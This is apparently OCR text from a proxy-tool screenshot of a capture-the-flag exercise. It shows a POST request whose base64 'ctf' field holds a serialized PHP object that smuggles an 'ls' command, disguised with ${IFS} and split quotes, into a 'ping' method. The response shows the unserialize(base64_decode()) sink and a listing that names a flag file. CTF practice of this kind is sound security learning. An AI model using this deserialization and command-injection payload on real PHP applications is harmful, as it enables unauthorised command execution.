 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 61.147.171.105:61721
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.51 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 150
11 Content-Type: application/x-www-form-urlencoded
12
13 ctf=
14 TzoOOiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2UAYXJncyI7YTox
OntpOjA7czoyNDoibCIicyR7SUZTfWYiImxhZ18xc19oZXJlIjt9fQ==
Response
Pretty Raw Hex Render \n
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'ctf'
</span>
<span style="color: #007700">
];<br />
@
</span>
<span style="color: #0000BB">
unserialize
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
base64_decode
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$ctf
</span>
<span style="color: #007700">
));<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
12 </span>
13 </code>
array(1) {
14 [0]=>
15 string(25) "flag_831b69012c67b35f.php"
16 }
17